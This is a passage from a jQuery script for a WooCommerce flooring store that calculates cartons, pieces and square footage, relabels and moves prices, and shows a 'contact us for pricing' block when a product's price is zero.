      $category_piece = "Piece(s)";

			/* new update */

			// Update the text content of the label element with the class "form-control-label"

			$(".form-control-label").contents().filter(function() {

			  return this.nodeType === 3; // Select only text nodes

			}).first().replaceWith("Piece(s)");			      
    } else {

      //console.log("The URL does not contain the word '" + searchTerms[i] + "'.");

      //default to bundle

    }
  }

	
	$( document.body ).on( 'updated_cart_totals', function(){

		//console.log('After cart update');

	});


	$( ".variations_form" ).on( "woocommerce_variation_select_change", function () {

		// Fires whenever variation selects are changed

		//console.log('One');

	});

	
	$( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {

		// Fired when the user selects all the required dropdowns / attributes

		// and a final variation is selected / shown

		//console.log('Two');
		//only fire move price if we have a returns select drop down list

		if($('#pa_add-your-returns').length > 0)
			move_price();

	});

	//do we need to hide anything on the page
	//if we have board lengths then hide the number of cartons

	if($('#pa_board-lengths').length) {

		$('.ppom-field-wrapper').hide();

	}

	//ony allow add to cart if product price is not 0

	/*if($('.product_price .amount').html() == "$0.00") {

		$('.single_add_to_cart_button button').prop('disabled', false);

	}*/



  //finally set the default step value by obtaining the value from the min step value that has been set

	$('#area_needed').val('');
	$("#area_needed").val($("#area_needed").attr('min'));
	$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

	//calculate the cartons required
	var sqft_bundle = $('.woocommerce-product-attributes-item__value p').html();
	var area_needed = $( "#area_needed" ).val();
	var cartons = area_needed / sqft_bundle;
	var min_cartons = $('.woocommerce-product-attributes-item--attribute_min-order-bundles-carton td p').html();

	var previous_carton = 0;
	var current_carton = 0;
	var previous_sqft = 0;
	var current_sqft = 0;

	//*******************************************/

	/* set defaults								*/

	/****************************************** */

	//set the carton minimun

	 $('#number_of_cartons').attr({
		'min' : min_cartons          // values (or variables) here
	 });

	 //if this product is sold in boxes then we have to look for min_cartons as it will be NaN

	 if(isNaN(min_cartons)){

		//cartons
		min_cartons = $('.woocommerce-product-attributes-item--attribute_min-order-bundles-cartons td p').html();
		$('#number_of_cartons').val(min_cartons);

		 //stair treads
		 if(isNaN(min_cartons))
		 {
			min_cartons = $('.woocommerce-product-attributes-item--attribute_pieces-per-box-1 td p').html();
		 }
	 }

	//set the default cartons/box etc as we should have a value

	$('#number_of_cartons').val(min_cartons);

	 //default area needed
	 $('#area_needed').attr({
		 'min' : $("#area_needed").attr('step') * min_cartons
	 });

	 //area needed on change event

	 $('#area_needed').change(function() {
		//check that the value entered is above min
		//check_min_area_needed();
		area_round_up();
		set_number_of_cartons();
		move_price();
		console.log('#area needed change');

	});

  //$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

	//close the gap on regular bundles
	//$('.form-control-label').css("padding-top", "-50px !important");
	//$('.ppom-field-wrapper').css("padding-top", "50px !important");

	//if category is a piece
	if($category_piece) 
	{
	  //hide the or and price
	  $('.show_description').hide();

	  //disable the pieces button
	  $('#number_of_cartons').prop('disabled', true);

	  //increase the space
	  $('.form-control-label').css("padding-top", "38px");
	  $('#number_of_cartons').after('<span>&nbsp;&nbsp;<strong>Piece(s)</strong></span>');

		//replace the category word
		$(".form-control-label").html($(".form-control-label").html().replace("cartons", "pieces:"));
		//$(".ppom-label-item").text('Loading...');
		console.log('test here');
		$('.price-table-row td label').html('Enter required amount of pieces.<ul><li>Minimum order ' + parseFloat($("#area_needed").attr('min')).toFixed(2) + '.</li><li>Each additional unit sold in ' + parseFloat($("#area_needed").attr('step')).toFixed(2) + ' piece increments.</li><li>Minimum Order: ' + parseFloat(min_cartons).toFixed(2) + '</li></ul>');
	}
	else 
	{
		$('.price-table-row td label').html('Enter required square feet amount (sq. ft.).<ul><li>Minimum order ' + parseFloat($("#area_needed").attr('min')).toFixed(2) + ' square Feet.</li><li>Square Feet Per Bundle(s) ' + parseFloat($("#area_needed").attr('step')).toFixed(2) + '<li>Minimum Order: ' + parseFloat(min_cartons).toFixed(2) + '</li></ul><div class="coverage_needed">Coverage Needed:</div>');
		$('#price_calculator .price-table-row .amount_needed').parent('td').css('text-align', 'left');
		$('#area_needed').after('<div class="sqft-label">&nbsp;&nbsp;<strong>Sq. ft.</strong></div>');

		//number_of_cartons
		$('#number_of_cartons').after('<span>&nbsp;&nbsp;<strong>Bundles</strong></span>');
	}

	calculate_cartons();

	function check_min_area_needed() {

		//check the the value entered is greater than the min if not set the min amount

		if($('#area_needed').val() < $("#area_needed").attr('min')) 
		{
			//set the value back to min
			$("#area_needed").val($("#area_needed").attr('min'));
			//recalculate the amount
			$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );
		}
	}

	function area_round_up() 
	{
		//let start = $("#area_needed").attr('min');
		//var input = $('#area_needed').val();
		//var step = $("#area_needed").attr('step');

		var input = $('#area_needed').val();
		var step = $("#area_needed").attr('step');
		var start = $("#area_needed").attr('min');
		var result = 0;
		var found = false;
		var x =0;

		while(!found) 
		{
			//get the min start value, add the step value and multiply it
			result = (+start + +step * +x);

			//if the result is greater than or equal to the input the set the input value to equal the nearest step number
			if(result >= input) 
			{
				input = result;
				found = true;
				//console.log('Result ' + result);
			}

			x++;
		}

		$('#area_needed').val(result.toFixed(2));

		//update the product price
		$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );
	}

	/* cartons */
	$('#number_of_cartons').change(function() {
		calculate_cartons();
		set_price_per_unit();
    console.log('Number of cartons change event')
	});

	//new code
	$('#number_of_cartons').click(function() {
		calculate_cartons();
		set_price_per_unit();
    console.log('Number of cartons click event');
	});

	function calculate_cartons() 
	{
		//get the number of cartons
		var cartons = $('#number_of_cartons').val();

		//only continue if the amount is greater than the min carton requirements
		if(+cartons < +min_cartons) 
		{
			//set the default back
			$('#number_of_cartons').val(min_cartons);
			console.log('test');
			return;
		}

		//calculate the square feet per carton
		var sqft_per_bundle = $('#area_needed').attr('step');
		var tmp_sqft = cartons * sqft_per_bundle;
		$('#area_needed').val(tmp_sqft.toFixed(2));

		if(isNaN($('#area_needed').val())){
			//cartons
			console.log('update quantity input');
			$('input[name="quantity"]').val(cartons);
	 	}

		//trigger the price update
		$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update');
		move_price();
	}

	function move_price() 
	{

		$( '.single-product.woocommerce-page').each(function() { 
			//$( this ).find( '.product_price .amount').insertAfter( jQuery(this).find('.ppom-wrapper') );
			price = $( this ).find( '.product_price .amount');
			$(this).find('.show_description').html(price);
		});

		$('.wc-measurement-price-calculator-price').hide();

		hide_square_feet();
	}

	function hide_square_feet() 
	{

		//if a length is visible then we should not display the square footage
		//var isVisible = $('#myDiv').is(':visible');

		if($('#pa_select-your-length').length > 0)
		{
			$('#price_calculator').hide();
		}
	}

	function hide_board_lengths() {
		//css board-lengths
	}

	function set_number_of_cartons() {

		//get the current sq ft
		var tmp_area = $('#area_needed').val();
		var found = false;

		var input = $('#area_needed').val();
		var step = $("#area_needed").attr('step');
		var start = $("#area_needed").attr('min');
		var result = 0;
		var x = 0;
		var cartons = min_cartons;

		while(!found) {

			//get the min start value, add the step value and multiply it
			result = (+start + +step * +x);

			//if the result is greater than or equal to the input the set the input value to equal the nearest step number
			if(result >= input) 
			{
				input = result;
				found = true;

				//continue so we don't have to increment x
				continue;
			}

			x++;
		}

		//calculate the number cartons
		cartons = +min_cartons + +x;
		$('#number_of_cartons').val(cartons);
	}

	//if the pa_board lengths drop down is changed
	$('#pa_board-lengths').change(function() {
		$('.ppom-field-wrapper').show();

		if($('.product_price .amount').html() == "$0.00") 
		{
			$('.single_add_to_cart_button').prop('disabled', true);
		}
		else
		{
			$('.single_add_to_cart_button').prop('disabled', false);
		}
	});

	// - Board lengths
	//boar d lengths
	$('#board-lengths').change(function() {
		move_price();
	});

	$("#board-lengths").on("click", function() {
		move_price();
	});

	$('#pa_select-your-length').change(function() {

	  //DO NOT USE FOR UPDATING
		//move_price();
		set_price_per_unit();
		$('.ppom-label-item').text('Price per piece');
		$('.single_add_to_cart_button').show();
		//$('.show_description').show();
		//$('#number_of_cartons').prop('disabled', false);
		$('#pa_select-your-length').show();
		$('#area_needed').hide();

		setTimeout(function() {
			$('#number_of_cartons').trigger('change');
			$('#number_of_cartons').trigger('click');
		}, 50);
	});

	$("#pa_select-your-length").on("click", function() {

		$('.ppom-label-item').text('Price per piece');

		//perform a bit of bugger to bypass ajax
		setTimeout(function() {
			$('.ppom-label-item').text('Price per piece');
		}, 1250);

		//console.log("Called length event change click");
		$('.wc-measurement-price-calculator-price-table').hide();
		$('#price_calculator').hide();
		calculate_cartons();
		set_price_per_unit();
		$('.wc-measurement-price-calculator-price-table').hide();
	});

	$("#pa_board-lengths").on('click', function() {
		move_price();
	});

	//returns
	$('#pa_add-your-returns').change(function() {
		//move_price();
	});

	$("#pa_add-your-returns").on("click", function() {
		//move_price();
	});

	// - Finishes
	//when the finish drop down has been selected
	//when the finish drop down has been selected

	$("#pa_finish").on("click", function() {

		$('.ppom-label-item').text('Price per piece');
		$('.single_add_to_cart_button').prop('disabled', false);
		$('#area_needed').hide();

		//check for rounding
  	if (url.indexOf("round") !== -1) {
    	//console.log('round');
      $('#number_of_cartons').prop('disabled', false);
      $('.show_description').show();
      $('#area_needed').hide();
      $('.ppom-input-number_of_cartons').hide();
  	}

  	setTimeout(function() {
			$('#number_of_cartons').trigger('change');
			$('#number_of_cartons').trigger('click');
		}, 50);
	});

	$("#pa_finish").change(function() {
    setTimeout(function() {
    	$('#number_of_cartons').trigger('change');
    	$('#number_of_cartons').trigger('click');
    }, 50);
	});

	

		//color change

		$('#pa_color').click(function() {

		 	//change the text if we have a single unit
			calculate_cartons();

			//set_price_per_unit();
			$price = parseFloat($('.ppom-price').text());
			$price = $price.toFixed(2);
			//$(".form-control-label").text($price);
			$('.ppom-label-item').text('Price per piece');
			$('.area-input').hide();

			//TODO: The price is causing a NaN value
			//$(".form-control-label").html($(".form-control-label").html().replace(":", $price));
			//$(".form-control-label").html($(".form-control-label").html().replace(":", " @ $" + $price));
			//set_price_per_unit();

			//baulster
	    if (url.indexOf("baluster") !== -1) 
	    {
	      $('#number_of_cartons').prop('disabled', false);
	      $('.show_description').show();
	      $('#area_needed').hide();
	  	}

	  	setTimeout(function() {
	  		$('#number_of_cartons').trigger('change');
	  		$('#number_of_cartons').trigger('click');
	  	}, 50);
	 });

	 $('#pa_color').change(function() {
	   	setTimeout(function() {
			  $('#number_of_cartons').trigger('change');
			  $('#number_of_cartons').trigger('click');
			}, 50);
	 });

	function set_price_per_unit() {
		$price_per_unit = parseFloat($('.ppom-price').text());
		$price_per_unit = $price_per_unit.toFixed(2);
		$(".form-control-label").html($(".form-control-label").text($price_per_unit));
	}

	function check_for_zero_price() {

		var price = $('.show_description .amount').html();

		if(price === "$0.00" && $category_piece !== 'Piece(s)') 
		{
      $('.ppom-input-number_of_cartons').hide();
      $('.sqft-label').hide();
			$('.single_add_to_cart_button').prop('disabled', true);

			//hide the add to cart as price is zero

			//$('.single_add_to_cart_button').hide('visible');



			//hide the cartons and total

			//$('.ppom-c-show').hide();



			//change the text as there is no point in allowing the user the enter square feet

			$('.price-table-row td label').html('<ul><li>Minimum order ' + $("#area_needed").attr('min') + ' square Feet.</li><li>Square Feet Per Bundle(s) ' + $("#area_needed").attr('step') + '</li><li>Minimum Order: ' + $("#number_of_cartons").val() + '</ul>');

			

			$('#area_needed').hide();

			$('.form-control-label').hide();

			$('.ppom-input').hide();

			$('.quantity').remove()

			$('.single_add_to_cart_button').hide()



			//icons
			let chat_icon = '<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chat-dots" fill="currentColor" xmlns="http://www.w3.org/2000/svg">"';

			chat_icon += '<path fill-rule="evenodd" d="M2.678 11.894a1 1 0 0 1 .287.801 10.97 10.97 0 0 1-.398 2c1.395-.323 2.247-.697 2.634-.893a1 1 0 0 1 .71-.074A8.06 8.06 0 0 0 8 14c3.996 0 7-2.807 7-6 0-3.192-3.004-6-7-6S1 4.808 1 8c0 1.468.617 2.83 1.678 3.894zm-.493 3.905a21.682 21.682 0 0 1-.713.129c-.2.032-.352-.176-.273-.362a9.68 9.68 0 0 0 .244-.637l.003-.01c.248-.72.45-1.548.524-2.319C.743 11.37 0 9.76 0 8c0-3.866 3.582-7 8-7s8 3.134 8 7-3.582 7-8 7a9.06 9.06 0 0 1-2.347-.306c-.52.263-1.639.742-3.468 1.105z"/>';

			chat_icon += '<path d="M5 8a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm4 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm4 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0z"/></svg>';

			let text_icon = `<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chat-left-text" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd" d="M14 1H2a1 1 0 0 0-1 1v11.586l2-2A2 2 0 0 1 4.414 11H14a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM2 0a2 2 0 0 0-2 2v12.793a.5.5 0 0 0 .854.353l2.853-2.853A1 1 0 0 1 4.414 12H14a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
			<path fill-rule="evenodd" d="M3 3.5a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5zM3 6a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9A.5.5 0 0 1 3 6zm0 2.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5z"/>
			  </svg>`;

			//html
			let title = '<span class="discount-title">Contact us for discount pricing</span><br>';

			let email_html = 'Email <strong><a href="mailto:sales@flooring.org">sales@flooring.org</a></strong><br>';

			let sms_html = '';//Text <strong><a href="sms:18006899006">18006899006</a> ' + text_icon + '</strong><br>';

			let call_html = `<a href="tel:18006899006" onclick="ga('send', 'event', { eventCategory: 'Contact', eventAction: 'Call', eventLabel: 'Mobile Button'});">Call for Pricing <strong>1-800-689-9006</strong></a><br>`;
      
      let chat_code = '<a href="javascript:void(0);" onclick="olark(\'api.box.expand\')">Chat online ' + chat_icon + '</a></p>';
			
			let html = title + '<p class="price_zero">' + call_html + email_html + sms_html + chat_code;
			
			$('.price-table-row td label').append(html);
		}
	}

	//move the product price from it's inital location
	//move_price();

	//check_for_zero_price();
	//set the UI text for the category, i.e, per unit, sq. ft etc

	$(window).load(function () {

		$('.ppom-label-item').text('Price per square foot');

		

		//new code to display all the time

		$('.show_description').show();

		$('#number_of_cartons').show();

		

		//new

    //$('#number_of_cartons').trigger('click');



    $("#pa_finish").click();

    //$("#number_of_cartons").click();

		//clear form on checkout
		if($('#billing_postcode').length) {
		    $('#billing_postcode').val('');
		    //val(function(index, curValue))
		};

		if($('#billing_city').length) {
		    $('#billing_city').val('');
		};
	});

	//cart stuff

	let tmp = $('.variation-Bundles').text();

	if ($(".quantity").length === 0) {
	    $('.price_zero').css("padding-left", "3em");
	    $('.price_zero').css("background-color", "#fff");
	    $('.price_zero').css("border", "1px solid #000");
	    $('.price_zero').css("padding-top", "3.4em");
	    $('.price_zero').css("padding-bottom", "2em");
	    $('.discount-title').css("transform", "translate(25%, 80%)");
	}

	//check for molding

	if (url.indexOf("molding") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('#area_needed').hide();

	}

	

	//check for molding

	if (url.indexOf("nosing") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('#area_needed').hide();

	}

	

		//check for stair nose

	if (url.indexOf("stair-nose") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('#area_needed').hide();

	}

	

	//baluster

		if (url.indexOf("baluster") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('.price_calculator').hide();

        $('#area_needed').hide();

        $('.woocommerce-variation-price').hide();

        //console.log('baluster found');

        		//new code to display all the time

		//$('.show_description').show();

		//$('#number_of_cartons').show();

		

        

        

	}

	

	if($('#pa_select-width-length-combinat').length) {

	     $('.wc-measurement-price-calculator-price-table').show();

		$('#number_of_cartons').prop('disabled', false);

		$('.amount_needed').show();

		$('.show_description').show();

		move_price();

		//console.log('Loading....');

	}

	

	$('#pa_select-width-length-combinat').on("click", function() {

	    //$('.wc-measurement-price-calculator-update').hide();

	   // $('.show_description').show();

	    //$('#number_of_cartons').prop('disabled', false);

	    //$('#number_of_cartons').trigger('change');

	    //$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

	    //$("#area_needed")

	    move_price();

	});

	

	if($('#pa_choose-colorconstruction').length) {

	    $('.ppom-input-number_of_cartons').show();

	    //console.log('colorcont');

	    move_price();

	    $('.woocommerce-Price-amount').hide();

	    $('.amount').hide();

	    $('.single_variation_wrap').hide();

	    $('.amount').css('position', '');



	    

	};

		

	$('#pa_choose-colorconstruction').on("click", function() {

	    //$('.ppom-input-number_of_cartons').show();

	    //move_price();

	    /*console.log('Loaded...');

		 

		 calculate_cartons();

		set_price_per_unit();

		$('.amount').css('position', '');

	    $('#number_of_cartons').trigger('change');

	    $('#number_of_cartons').trigger('click');

	    $('#number_of_cartons').trigger('click');

	    */

	});

	

	$('#pa_choose-colorconstruction').on("change", function() {

	   // Delayed execution by 1000 milliseconds (1 second)

    setTimeout(function() {

        calculate_cartons();

        set_price_per_unit();

        $('.ppom-label-item').hide();

        $('#ppom-price-container').hide();

        //$('.table-striped').hide();

    }, 25);

    /*

		 calculate_cartons();

		set_price_per_unit();

		$('.amount').css('position', '');

		$('#number_of_cartons').trigger('change');

	    $('#number_of_cartons').trigger('click');

	    $('#number_of_cartons').trigger('click');

	    */

	    

	});


		if($('#pa_finish').length) {

	        //$('.ppom-input-number_of_cartons').show();

	        //console.log('pa finish');

	        //move_price();

	        

	        		//new code to display all the time

		//$('.show_description').show();

		//$('#number_of_cartons').show();

		

			//	calculate_cartons();

		     //   set_price_per_unit();

		    //    move_price();

		       //$('#number_of_cartons').trigger('click');



		       //$("#pa_finish").click();

		       //$("#number_of_cartons").click();

	};

	//hide checkout hash

	// Select <dd> elements with a class starting with "variation-" followed by any dynamic number

  $('dd[class^="variation-"]').filter(function() {

    return /\bvariation-\d+\b/.test($(this).attr('class'));

  }).hide();

  //$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

  $('#number_of_cartons').prop('disabled', false);
});